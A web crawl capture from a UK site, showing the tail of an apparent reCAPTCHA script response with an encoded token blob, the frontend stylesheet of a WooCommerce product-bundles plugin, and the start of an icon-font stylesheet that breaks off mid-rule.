nw5bCiVItQC5TMsKIc8KcQlnDlMOow6IHHh4ww6bCk8O8ZcKVMnLCnsOOQVktwrYtVsK/LcK8w5gNw5M8JMOYw6Fxwr80wqnDgsOaIzcBXMKpYzXCpknCicO0w5URwpY/wqgcw6nDmMOsw5nCkljDrQDDv8O4TMKqGA4lZGTDhSLDksKUDydpYilzLmfCqy1WelBQw5bCjMKDfsKhCg03w6nDimDChBXCpsOlw6PCih0oLMOEwosUfsK/[base64]/emvClFIhLMKtBwQCJm5TUg1ZAcOtwpzCgcKlw7Yiw4VUMMKwAcOJw7gDwpHDrcOMCC4WQw/Dr8ONw6xUS8Otw6jCtkRXwpnCpQfDksO0AMKbw405XRY7dQBfwqsfJyLDisOQL8OGeMOfTcOxworDrcO+Wm4DGjPCqMOvdVHChyLDsixAwqVcOMOTw4B5w6nCtVF3w6DDpMKOw7VVFcKRwovCs13DpMK/w5ZPAiYtwoHCicOowp/[base64]/[base64]/DpULClMOuR8OCwpQhDyoLPSnDphMeRmHDiR19w6gkTXVIaMKhwr3Du8OywprCvG3CuHTCriZ1QsOxJcKAwr12YXjDgHR3w75YwrrCmidSwq3Csj7DsldcXwjDl37CjQZ3woUce8K+bsKpAXzCv8ORwp/Cp8OfwqzDg8O/XsKsQcOawoZTwojDhMKfw5ASwr/DscOJKXvCqgwuwo/[base64]/Dn1cuMUHCqsOhw6FgPFgfccOww63DjcOGOCRuwqnCi8Orwr3Cr8KGwoQ3JcODaMOrw64zw7PDokJ+Sz13CMOkQiHDr8OmaTpQw6PCk8KZw7x7CT/CsgzCr8O6dcOmSA3CtxYdw7VxVSLDq8OQfsOOQHhaO8KWHm8Owqdtw5vDgcOrY0PDukRHw6PCscKQwoddw6rDgMO2worDmX3DkxtKwrTCgcOwwq0jJ1p7w6dDw4Uzw6bCt3hCRHLClzvDtAtWIR4bMMOoY0kqwphSXSxRYCvDtnM9wpHDrcK/w5ggNFPDthIow7lGw6fCsCVzesKidDtZwop+PcOYw5wQw63ClWAgwozDrcO9IDjDk1rDpnhSwqhgBcKUw6FEwpPClcO7wpPCljJIPMKGCMKvaDPCugPCocKSwpw+HsOmwrIKFsOuw4FIw7t7O8KXWmPDgVfDrcK5ACtKw44eGXPCvg83w5/[base64]/[base64]/CrzQzesOobcO4EMO7J2ByL8KyBD5VwqR1wqZCTcKrwo/CjsKEG8Khw6zDun9vNFLDg3nDsMK7ZHbDocOZei5/PsOMwqQvOBjDm3jCuzTDq8KjCDnCgMOVwqcpIiYdBGLCv1/CjsOdPW5sw5RvfTDDhcKuwpUBw5VrIsKDw7cYw4/CgMOWw7VNbgUmCBLDkMO/ThvDlcKwwqjDuMKnw5pAO8OeKGJaTRvDlMOwwrpyMV7CtcK/wpVYXxx5wqE3FUXDigTCiUsTw6rDqmzCosK8RcKHw4krw65RfRQOHjNxw4HCrQpPw5rDoiLCjiprTibCnsOoMFHDjcK0QMO1wq1Aw5rCjzg+wrsmw7UFw7fCrMOdKFHDlsKJwqzDkRfDr8O/w63DosKTWsK3w4nDohU3FMO2wotkBFBSwp3DuzvCpCElNx3CgQ/[base64]/DqSJlUzDClFHDtsKGGR7Dn3Z/[base64]/Cs8KDw7FTRDFmZMKfw7zCh3QKFi0FD8KKw6PDmMObwoTDm8K2EMKtw6TDr8KufH7CrsOew6LCkMKIwo9Xc8OAwrjCuWHDuWPCv8OUw6DCgX7DkncVQ3tJw4pFIcOVYMKkw6BUw6oTwp/DjcO9w4wRw4fDqm49w6wbYsKmDQ/DrB1jw4B2w65uVDvDkFcdwoBLM8OXwpccScO9w740w5dtQMK6RFgcL8K8MMKGeh0dw4N+fUjDuMOfF8KBwr/CrgLDp0LCj8Ocw4zDgV1scMOHw43CrcOGcsO5wqphwq/CqcOKYsK8W8OKw7DDt8ODNkA9wqc/O8KPMMOcw5LDssKfOjlbSsKnK8OcwrcRw7DDiMO/O8KEVsKSAHfDvsKGwrcQTsKGOxJPOMOqw4J2woEmecK6P8O+w4J/wqgbw4bDuMKrRjTDosOWwrVBIRbDtsOEIMOAcU/CiUHCg8O5T0xgCcK2JcKCGW4qeMO1LsOMT8KFH8OUEyoKBUcMT8OWBiMLTxDDhmIyw61bUVlhQMO0QmDCnl5dw7xGw5dfa39mw6PCmsKyRkJ1wpt0w69zw5DDgQDDv1nDmMKJekDCtz/Cg8KtPcK5wpE7OsKXXjjDoMK/woLDuVnDiCbDjGhKw7nCjkXDjcKUQ8KKfmRED1/DqcORwppuw6Rqw4JIw5XDm8KjWcKES8Kqw7NWdAh4dcO2XHMrw7MkH1UMwpgWwrVZVAYBVlV6wpPDgwzCnFzDpMOFwqkew4fCnh3DgMK+SHrDullnwr3CvyM/by/[base64]/[base64]/IxDDkB4mLsOhw5xkFW7CqMKjDsOWwrjCnsK+wpTCvsOZwpBGwqxzwqzCmgsFGEMgAsKQw4ljw41cwrEhw7PCgcOmEsOZFsOkUwFfSH9Hwq5VK8KqB8OZUsOCw4Iow5wowq3DrBJIDMO1w7rDg8OvwqAuwp3Cg3nDqcO3R8K7J3w4dX/Cr8OMw5TDvcKbwp3ClTbDgDFCwrwwYsKTwpTDjjXCrsKvSMKGZT3Dl8OEY0thwo7DqcKuXBPCih8iwp3Ci3oiC1dmGVxAwpJ6Vxxtw5vCugRkW23CnFTCgcOYwo41w7XCisODXcODwoc8w77CrhlMwrTDn1vCuyRXw6N8w7NhYMKkaMO7H8K1wqtmwpbCjAZ/wpLDjzVXw70Hw41DAsO+w4MFMsKvD8O3wrltDMKWPDHCsCzCtMKow6ooKsOdworCnnDDlMKfK8OgGcK4wqQDL2VKwrVCwrXCrcOqwq1dw6hoGHUEYTDCjMKsYMKtw6jCssKvw69Rw7xVVMKkAF/CksKrw4PCtcOiwrYbKMKyWy/CjMKLwprDoGpcI8KQaAjDlnbCt8OYKGcYw7ZMCcOSwo/CiiB9KTQ2wrbDiwXCjMKPw7fCp2TCmcOPdGjCt1gUwqhqw4zDjRPDjcOdwoHDm8KacFp6FsOibC4Sw4DDvcK+fHh3wr8nwrLCksOcY2IdWMKVwpU8ecKyHDR1wp3DjMOGwpB2csOjYcODwrE0w7BcQcO/[base64]/DsytNwpR3YcOawo3DhFsiwp8dwrXCgUHCswcLw5nCuzPDnxxSD8KJOVfChXJ8f8KpNnt8KMKLCcKSZiHCjD3DpcO2a2V4w510wrEHGcKWw7TDrsKaFU/CoMOew7oyw74qwplIWT/Cg8OCwo0kwpPDqCPCqB3CvsKrPcKmRzxsQCoNw5nDug4Tw5DDq8OOwqrDgSZHBxDCv8KoWsOWw6FgRGUaaMK1DsOPHA0lVGjDkcOSR3lGwqpowr91G8Kgw57DksOYF8Kyw6I9T8OIwojCuHjDnSZhJg9MAsOaw444w6JfZlUVw53DpXDCkcO/[base64]/f2RhwovCmcKBwqUaw4TCnhvCqsOrw4xOwrPCssKkEsK5w58we05WUXnDgsKmIcK1wpjChlrDu8OQwonCu8KxwpvDsQsBeybCqwnCpVY/Bw5awq8uVMOACXx8w6bCixvDglTCg8KIJsKxwo0/[base64]/[base64]/Coicjchw2woMjw60Zw4low45Dw6TCj8KZf8KXwqDClxJyw6oawpXCnQUEwpZewqbCv8OqQErCpRIUCcOGwo9gw58zw6PCs1HDjsKow74aA0B4wrhzw69kwqgCC2J0wrXDoMKFOcOmw4nCmVsLwpEVXQRqw6/CtMK2w7JQw5rDtUEIw6vDojJwU8OlFMOQw6PCvHxMwqDDiz4fJn3CpiJdw7wbwrXDiFVyw6tuDhDDjMKQwobClmfDvMOgwrUEfsKcbsK2NDYrwpPCuCLCqMKxDhNIZSoqZT7CoRwNa2kMw6URVho1X8KEwqwgwpPCksOwwoTDj8OcKX00w4zCssOFEnwRw7/DsXoJWsKgBkZkZXDDmcOOw7TCr8O5ZMO5IWUpwpl4cCTCjMOJBV3DscKnOMKmLF3CmMKMcBsBKsKma07Cv8KXb8K3wrrDmzoUwqfDk3cLYcOPBMOPeQgjw6/DnRVNw5cbSx4+PCUKPMKiMUwmw5lOw7/ClVV1WSzCtmHCisK/[base64]/[base64]/WW1UZgwuU8OTJgpXwo/Dmk/DtsKXw7kPw7DDlETDu1pbdsKTw7nCu3sES8KQKmjCo8ODwqohw6/[base64]/R8Ktw5fDncKhY8OeKcKEJSdJBMO6w4HDliQ5wrHDu34ZwpJAw5bDoQpmVcKrPMKaX8OtbMO4w6ElLMKBIRXDkMKzPMKlw49aVRzDmsKiwrnCswzDh00gVV1jH04OwpDDmEHDsw/CrsO1KHbDhAXDqkPCjkjDkMKBwoEhwpwDWElbw7TCnGoYw7zDh8OhwoHDlXgiw6zDjVIXAWhVwr43dMKowpnDs0nCgULCgcO7w4sLw50zdcO7w4vCjg4Mw6FHAFM8wqlkElM3Z3FlwoA2U8KDTsKmB2goUcKtcAPDrHrCgDTDrcK/wrLCisK6wqR4wrkVbsOuccODHS8/woVSwqVVdRHDtsOAFVhiwqHDsmfCqyDCnEDCvjTDhMOHw4Zdw7J4w5RURiXCh3fDgWrDmsOIfyUCKMOnUXgkdUDDpEQBECrCqnFAHMODwqYSASIuTzTDp8KYEldkwpnDqw7Dg8Kpw7MLEHrDj8OOZGzDuyEDU8KZSE4Rw4LDlW/DksKzw5B0wr4SI8OsfH/Ct8OswrRsXEXDicKjQDLDoMKuc8O4wpbCozcpwoDCoURZw4BzSsOdGWvCs3bDly3Cq8KkEMOawpw2dcO6acOfOsOUdMKxYkDDoSJlbcO8UsKmZVINwpzDhsKrwpkJE8K5b3LCp8O/w5/CgWQ1WsOSwqJowqQCw4rDsH5aJsOqwohAHcK5wokdUxxuw6/DtcKaDMKpwqbDu8KhDcKONxHDkcOdwrRMwqPDvMKmwoPDisK7XcO+UgsnwoEcZ8KWQsOISgkKwrcANkfDn1kUcXMcw4bCh8KVwpd8w7DDs8OFXwbCjBvCo8KuNcOdw4DCvEDCosOJMMOpOcO4SU56w4hlasKwEcOPHcKaw5jDhBPDg8Kxw4gUI8OOHWDDhkJJwrk/S8O5GSRBTMO7wqtZXnzCmXDCkVfCrwjDmzVLw7VXw6DDkEDCgTgnw7JXw5fCp0jDncK9aHfCun/Cq8OAwrTDmsKYDk3DosKnw78bwr3Di8K4w7HDigxLOxE+w4xQw4MKAyvCqBAQw6bCjcOTEigtU8KEwoDCjEYowrZafcOxwokWGCnCunHDp8KTaMKMWhNVLsKjw70jwpzCsVthEkdGCyBww7fCukk/woYAwrl8YRnDnsOZw5jCsV0xOcKrK8KCw7Y9FVMdwoAtJsOaS8KSZngQEhbDvsKlwonChsKBW8OYw4fCk2wFwp/[base64]/woNaccK1BMK0RMOHw4QBwqnCgz8uKsKyNsKJw7nCusKqwqrDiMKwQMKuw6/CpcOjw7fCqcOxw4A7wpZTeCsvYMOxw5zDgcOqRk9CCmoYw5kBETrCqcOqL8Oaw5zCncOiw6TDu8OoIMOzGErDlcOXAsKNYxrDtsKqwqhSwrvDvsONw4nDrxTCjXLDmcKzaQzDlRjDqwpjwoPCksOYw7k7wqDCisOQH8K3wqTDiMKewr0rZcK2w5DDhh7Ch3/[base64]/DlztLwq4pw7dawrXDssOmZzdKaynDksKIKAPCjcK0w53DpmILw4vDm3XDqcKDwq3ChGLCgDA6LG4zwoXDj3rCuHlgYcOKw4MJOTvCsTguUsKzw63DllJzwq/CmcOJdx/CrXbDj8KudcOzWU/DqcOrP28haHQnWU5EwqXChVHCiT1twqnCnzzCnVZMAMKdwqDDuGLDnWE9w4PDgsODYAzCucO4IcKdLgwYSxjCvRYdw7xfwrDDgwvDoDEqwrHDqcK3ZMKAMsKaw47Dg8K4wrt/BMOUcMKmInHCnhXDh0NrESXCqcOGwpwqbWpSw4TDqm0cfyXChncdKsOxckZHwpnCrx/CpH0Nw6Fuw7d2JirCksK7IVFPLx1aw5rDiRtywrfDsMKSWhzChMKgw6jDj2/Dpm/Ct8KowoTChsKMw60MbsK/wrbCjV3Cm3vCimPCswg6wplMwrfDukrDhBAIXsKwccKqw7x4w7o9TADCsj49wpoWAcO5bxFwwr0Uwo5bwpU9w73Dg8OywpnDn8K1wqI+w703w5HDgcKHfzvCkMO/c8Oswqlrb8KaECclw7hGw6TCv8KhNy54wq43w7XDh1cOw5BHHidVIsOTJBrCmcO/w73DtWLCgy8KcUk9FcKLZcOpwr3DqQZZeV7CtMK7DMOvQxxdCxxQwq/Cr1MHN2dbw5vDrcOEwoQIwqbDhic8QVxSw6rDhStFw6PDkMOqw7o+w4MWM1bCjMOAJMOww4kieMKiw6ZYaQ/Dv8OUesOGSMOjYg7Dg2zChFnDpGbCv8K/NcKTLsOTIEfDum/DulHCksKdw5HDssOAw41Be8K+w5IcMlzCsl/DgD3ClEXDqxQWSljDjMOvw5DDrcKPwpnCpGJrF1/[base64]/[base64]/w7xKwqPCvsKBPhFDFkPCqcKUw5fCr3jDisOfE8KqCMOvAhfCkMKxPMOBPMK2HhzDrhU+KFXCoMOdBcKVw6zDgMKaMcOxw5BKw4Iqwr/[base64]/DjlHCj8OxLcOhXXAiED3DosKiwo18HS7CrsKmwrTDisO+wpl9OsOtw4Bqa8K7HMOkdMOMw7DDjcKUJU3CoB0CTgs3wqp8N8OzQntsRMODw4/CvsO2wowgC8KNw7zCknURwpvDpcOew7fDqcKvwrF3w73CjgjDnB3Cp8Kxwo3CvsOkwqfCjMOXwpLCtsKURWE/D8KPw5MbwrYqVHDCj1DCvcKWwrXDpsOQLsK2wprCgcOVJ30payUwSMKzY8ONw4TDu07CoTMpwo3CqsK3w5DDiyLDkEPDqh7Crz7CgH4Tw4Yqwo4hw7d/[base64]/wpPClE87Q8KMF8OpJEDDqsOwwpzDon/DkWMGWMO5wobDrsKuPgzCgcONJ8ObwrJ9JVzDsCgJw6zDoy5Xw7ZnwrsHwqLCt8K6w7nCqA84wr3DsiUOKMOLLBI8VMO/BU1uwoAew483Ly7CiWDCisOyw7xgw7TDl8Oxw6djw6ltw5R/wr3CkcOwRcOgXC1eEC7Ct8OSwrA3wovCiMKfwrUSVBltf2o6woJvDMOdw6wMUcKYLgtUwpzCkMOMw5XDoFNZwooIwrrCqQvDqSNJAcKIw4/DisKjwpxwMgPDm2zDsMKawpk9w6AbwrZ2wpU8w4gPRjbDpjgEZWQOHsK+HybDlsOhemnCm2Y9AFhUwpo+wpDCtAEXwpI5R2HCqiR3w6fDoRhpw43DsUTDhDYkHsOnwqTDnnEowpzDmn1cw4tnF8KYbcKOb8KeGsKsBsK9Ajhfw5Nyw57DjSs7PCcZwrbCnMOrLXFzwp/Dpkwtwpwzwp/CunHCvi/CjA3DicOnZsKOw5FBw5E3w5gWeMO0woHDvnkea8O7Xl/DiFfDrsOKLAfDhjZpc2xVGcKXfx0rwo0Kwo7CtURzw7bCosKFwp3Cl3QkLsK1w4/DtsOtwpUEwpZaUT07bTvDtyLDtXbCuGTCnMKdN8Kawr3Di3HCgCsLw78fI8KWakvCqMKCwqHCmMKPFMOAXQ51w60hwoUqw6ViwrcqZ8K7JAEUJDZ0RsORT2LClMK2w4RawqHDqCBLw5x5wp0ew4BITnUcIQU8csOoWivDpH/DusOiQmhXwonDkcOnw6Ufwq/DqmMuYy8Lw5jCv8KbLMO6HMKWw4I+TAvCjhfCmy1VwpFtFsKqwonDqMObCcOhRz7Dq8OIWMOzCMK0N2nCu8OQw4jCvAzDnCt8wrAdPcKtwoMfw6vDjsOiFB3CisO/[base64]/w4rDtMKORWddw6HCn8K2w7vDj8KNM3/[base64]/CtQbDomBfwpN6wpXDrsO8ecObQl1gKcODIMOgw6ULwqs5QS7DtBQiD8KHaj3DmzzDgcK0w6oxaMOuEsO9woEVwrBCwrDCvy97wol6wrQsasK5dEMPwpHCmsKtM0vDrsOTwoRewo58wrpAfwzDn17DmVPDsFgFEygmVcKDL8OPw6JXFEbDmsK1w6TDs8K/MkjDpg/CpcOWTcOPJgbCq8Kyw6MzwroKwrPDpzdVwr/Ctg3DoMKvwqZ1KgJ4w7Zzwq/DjMOXTybDvhvCj8KcdcOqQHJowonDuxrCgChfV8O6w6VjecO6YkpLwoIcZsOBdsKzd8O3DU9rw4Yyw7bDvcK8wrXDk8OFw7RHwprDpMKkQ8ONOcO0JWDDo3jDjmfCtlstwpDDlsKOw78YwpDCi8OZNMOCwopVw5zCnMKMw5PDgsKYwrjCtE/DlAjDg2JICMKlC8OWVjRNwpd8woV5wr3DgcOrAn7Dnn1/MMOLQlzDkDA3WcKaw5zDmsK6wq3ClsOrJXvDi8KHwpEuw4TDmXvDqhEtw6DDs1s6w7TChMO/UcOOwp/[base64]/[base64]/DnxBOw4zCsx9kV8KcXFTDsBxZw5xZbsO5G8KQNMKTdhkaw7QUwqtxw40Cw7ZwwpvDr10gUjIiYcKtw5I8bsOOw4DDmMOnNsK6w6XDvGdyL8O2KsKVFX3Ckwp5wpVfw57CoGF3YjtQw4bCg0R/wqlbJcKcP8KgNXtSdTY5wrLCq0MkwqjCnRbDqDbDgcOwDn/CgA8FLcODw7Qtw4sSEMKiGhA8FcKpR8KVwr90w48KZVZXU8Kmw6PCt8OJfMKAOBXDucOhPcK4w47Ds8O5w4dLw6/DpMOpw7l/U3BiwpHDhMOFejbDl8OnWsOxwpFuUMKvcUxRfRjDg8KwWcKgwonCn8KQQirCkivDt0zCqxpYHMOTTcOrw4jDg8Kxwo1fwqVeSHhmKsOqwrsDG8ODbBLDgcKIWFXDsBEpRyJ8elTDusKGwrQ8FwzDhsKTOW7DlBjCksKow6R9IMO/wpzCnsKqMcOpRkLDhcOMw4ARwp/CucOOw43Ci2PDgVgXw5xWwpgfw6XDmMODwqXDsMKaFcK5E8KvwqhSwpnCrcKKwr9gwr/[base64]/DlVMma8OeFcKewo3DlcKnIcKewqcxw40qV24Owq03w4LCnsOJcsKEwpYSwqo9eMKzw7/[base64]/DtTh4w5vCihdNNcKvw4RASjTChcKqwq/Dm8KTwrPCiMONCMOuEsKPQsOsZcOCwqlBU8KtbhEZwrHDn1TCqMKWWcOTw707e8OwXsOnw61pw5I0wp7Dn8KoVDvCuTfCkBkowo/CmkzCgMOsZcOZw6soYsKqWydpw4kwdcODFWIpQ0QZwqzCssKiw4TDln4ufMK5wqlPD0nDswYbY8OAd8KrwppAwrgew6BCwqbCqsOLCcO5SMKGwo/DuWLDnXs8w6PCn8KoBcOydcO5VMOjcsO3N8OPVMOdfiRiVsO5PQprD1scwq98LsOEw5bCpsO5wrnCpFPDvBzCoMO0C8KoaXR2wqcJCihoPcOVw5hUEcOxwojCqMOjMQYiVcKPwq/Do0xtw5nCpy3CvCACw5x2MAMbw4TDk0FBeSbCnWhowqnCiSLClWcjw6hxUMO9wp/DpRLDr8Kqwpc7w7bCrRVQwpZXBMOiJcKaG8KeXHTCkRxYJUEaIsOZGjAnw7XCnkrDrMK1w4DDq8KSWAZzw6hIw7xpX0Ujw5XDrA7DvMKROFjCkiPCrVzDgcK9R1QjSX0RwojDm8OXN8K5w5vCvsOeM8KNW8OoWBDCn8OGPH3Ck8O/OiBrw79ERhAKw6h+w5UKf8O6wo9OwpXCn8OUwqZmG13CuUh2HVvDkGDDicK/w6fDjMOKC8OAwrrDrFZOw750RMKFw5BGeXnCvsOADA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,762],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://larryadams.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223UcMCWwwiW5LPxFjvsC5mqb3x28lSFUamHC9F0GeKB8\\u003d\x22,1,0,null,1,1763721415326,0,0,[82,220,156,231,8],null,[234,132,77,186,72],\x22RC-dBSKBzyO-I4GJw\x22,null,null,null,null,null,\x220dAFcWeA6VsAmmnwkGb5kz84uif-1ZZwUJIWzkOoGyrG7nZh-7urnGDiTmNlRbDH1PgMLt_5ePPYUGETGgHZunLluj6kxYO_aPcQ\x22,1763804215345]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=6.8.3
body_size: 1545
content:
/**
 * Frontend style
 *
 * @author Leanza Francesco
 * @version 1.0.0
 */

table.yith-wcpb-product-bundled-items {
    width              : 100%;
    border             : 1px solid #dcdcdc !important;
    border-radius      : 5px;
    border-collapse    : separate;
    -webkit-box-shadow : 1px 1px 1px 1px #f0f0f0;
    box-shadow         : 1px 1px 1px 1px #f0f0f0;
    margin-bottom      : 40px;
    overflow           : hidden;
    table-layout       : auto;
}

.yith-wcpb-product-bundled-items label {
    display : inline-block;
}

table.yith-wcpb-product-bundled-items > tbody > tr > td {
    border-bottom  : 1px solid #dcdcdc;
    border-right   : none;
    font-size      : 13px;
    vertical-align : top;
}

table.yith-wcpb-product-bundled-items td.yith-wcpb-product-bundled-item-image {
    width          : 80px;
    padding        : 0 !important;
    vertical-align : top;
}

table.yith-wcpb-product-bundled-items td.yith-wcpb-product-bundled-item-data {
    padding  : 12px !important;
    position : relative;
}

td.yith-wcpb-product-bundled-item-image .images {
    margin  : 0 !important;
    padding : 0 !important;
    width   : 100% !important;
    float   : none !important;
}

td.yith-wcpb-product-bundled-item-image img {
    width : 80px;
}

td.yith-wcpb-product-bundled-item-data h3 {
    font-size : 12px;
    margin    : 5px 0;
}

td.yith-wcpb-product-bundled-item-data p {
    margin-bottom : 5px;
}

td.yith-wcpb-product-bundled-item-data .woocommerce-variation-price,
td.yith-wcpb-product-bundled-item-data .price {
    display : none;
}

.yith-wcpb-product-bundled-items p.stock {
    display    : block;
    margin     : 0 !important;
    text-align : right;
    padding    : 0 2px 10px 0;
    background : transparent;
    font-size  : 0.92em;
}

.yith-wcpb-product-bundled-items p.stock.out-of-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-items p.stock.in-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-item-availability.not-variation p.stock {
    padding : 10px 2px 0 0;
}

tr.yith-wcpb-child-of-bundle-table-item td.product-name a {
    font-size    : 12px;
    padding-left : 15px;
}

tr.yith-wcpb-child-of-bundle-table-item td.product-name::before {
    content : "- ";
}

tr.yith-wcpb-child-of-bundle-table-item dl.variation dt, tr.yith-wcpb-child-of-bundle-table-item dl.variation dd {
    margin      : 0 !important;
    font-size   : 11px;
    padding     : 0 !important;
    line-height : 1.4;
}

.yith-wcpb-child-of-bundle-table-item .product-price > *,
.yith-wcpb-child-of-bundle-table-item .product-subtotal > *,
.yith-wcpb-child-of-bundle-table-item .product-total > * {
    opacity : 0.6;
}

.yith-wcpb-product-bundled-item-data__quantity input[type=number].yith-wcpb-bundled-quantity {
    width       : 70px;
    padding     : 13px 5px;
    background  : #fff;
    border      : 1px solid #d1d1d1;
    text-align  : center;
    line-height : 1;
    height      : auto;
}

.yith-wcpb-product-bundled-item-image .price {
    text-align : center;
}

.yith-wcpb-product-bundled-item-image .price del, .yith-wcpb-product-bundled-item-image .price ins {
    display     : block;
    line-height : 1.4;
}

.yith-wcpb-product-bundled-item-image .price del {
    font-size  : 12px !important;
    opacity    : 1 !important;
    text-align : center !important;
}

.yith-wcpb-product-bundled-item-image .price del span.amount {
    font-size  : 12px !important;
    opacity    : 1 !important;
    text-align : center !important;
}

.yith-wcpb-product-bundled-item-image .price ins {
    font-weight : bold;
    color       : #485b6d;
    line-height : 1.7;
    text-align  : center !important;
}

td.yith-wcpb-product-bundled-item-data table.variations, td.yith-wcpb-product-bundled-item-data table.variations tr {
    border : 0px none;
}

/*
	W I D G E T
*/

.yith_wcpb_bundle_widget {
    background : #fff !important;
    border     : 2px solid #f1f1f1;
    padding    : 20px 30px !important;
}

.yith_wcpb_bundle_widget h3 {
    font           : 700 17px "Open Sans", Helvetica, sans-serif !important;
    text-transform : uppercase;
    color          : #777 !important;
}

ul.yith_wcpb_bundle_list_widget {
    list-style : none !important;
    padding    : 0;
}

ul.yith_wcpb_bundle_list_widget > li {
    min-height     : 65px;
    padding-bottom : 20px;
}

ul.yith_wcpb_bundle_list_widget li img {
    float       : right;
    margin-left : 4px;
    width       : 45px;
    height      : auto;
    box-shadow  : none;
}

ul.yith_wcpb_bundle_list_widget li a {
    display     : block;
    font-weight : 700;
}

div.yith-wcbm-widget-bundle-container {
    overflow      : auto;
    display       : block;
    margin-bottom : 10px;
    padding-top   : 20px;
    border-top    : 1px solid #eaeaea;
}

div.yith-wcbm-widget-bundle-container a {
    font            : 600 16px "Open Sans", Helvetica, sans-serif !important;
    text-transform  : uppercase;
    text-decoration : none;
    color           : #cf1a00;
}

.yith-wcbm-widget-bundle-price del {
    font  : 300 14px "Open Sans", Helvetica, sans-serif !important;
    color : #777;
}

.yith-wcbm-widget-bundle-price ins {
    font        : 700 15px "Open Sans", Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

.yith-wcbm-widget-bundle-price > span.amount {
    font        : 700 15px "Open Sans", Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

ul.yith-wcbm-widget-bundled-items {
    margin     : 0 !important;
    padding    : 0 !important;
    list-style : none !important;
}

ul.yith-wcbm-widget-bundled-items li {
    min-height : auto;
    height     : 25px;
}

ul.yith-wcbm-widget-bundled-items li a {
    font            : 600 13px "Open Sans", Helvetica, sans-serif !important;
    text-decoration : none;
    color           : #777;
}

ul.yith-wcbm-widget-bundled-items li img {
    float       : right;
    margin-left : 4px;
    width       : 18px;
    height      : auto;
    box-shadow  : none;
}

table.yith-wcpb-table-variations tr {
    text-align : right;
}

table.yith-wcpb-table-variations label {
    font-weight  : 800;
    margin-right : 5px;
}

/* ******* REQUEST A QUOTE ******* */
#yith-ywraq-form .yith-wcpb-child-of-bundle-table-item .product-thumbnail img {
}

@media only screen and (max-width : 768px) {
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item {
        height : auto;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-price,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item .product-subtotal {
        display : none;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name a {
        font-size    : inherit;
        padding-left : inherit;
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item td.product-name::before {
        content : "- ";
    }

    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
    .woocommerce table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
    .woocommerce-page table.shop_table_responsive tr.yith-wcpb-child-of-bundle-table-item dl.variation dd {
        margin      : inherit;
        font-size   : inherit;
        padding     : inherit;
        line-height : inherit;
    }
}

/**
 * Storefront - Quick View - Bundle FIX
 */
.storefront-full-width-content.single-product .yith-quick-view-content .product .images {
    margin : 0 !important;
}

/**
 * YITH Proteo
 */
.theme-yith-proteo .yith-wcpb-product-bundled-item-image .price ins {
    font-size : 15px;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations {
    margin-top : 10px;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations td {
    padding-bottom : 20px;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations td.label {
    padding-right : 30px;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations td.value {
    width : 100%;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations .reset_variations {
    margin-top : 10px;
    position   : relative;
    top        : 25px;
    left       : 0;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations {
    text-transform : uppercase;
}

.theme-yith-proteo td.yith-wcpb-product-bundled-item-data table.variations tr > td .select2-container {
    width : 100% !important;
}

/**
 * Elementor
*/
.woocommerce div.product.elementor form.yith-wcpb-bundle-form {
    display : block !important;
}

--- FILE ---
content_type: text/css
request_url: https://larryadams.co.uk/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.8.3
body_size: 176777
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?46881641');
  src: url('../font/fontello.eot?46881641#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?46881641#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?46881641#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
